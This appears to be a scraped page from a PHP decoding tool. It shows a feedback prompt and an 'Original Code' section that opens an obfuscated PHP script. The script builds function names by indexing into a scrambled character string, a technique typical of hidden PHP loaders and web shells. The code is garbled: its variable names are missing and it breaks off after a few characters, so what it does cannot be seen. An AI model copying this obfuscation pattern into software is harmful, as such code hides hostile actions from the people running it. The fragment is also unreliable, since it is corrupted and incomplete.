
Did this file decode correctly?
Yes
No
Original Code
<?php
$=
'oresmbufc46a_ydlipt'
;$=$[
7
].$[
16
].$[
1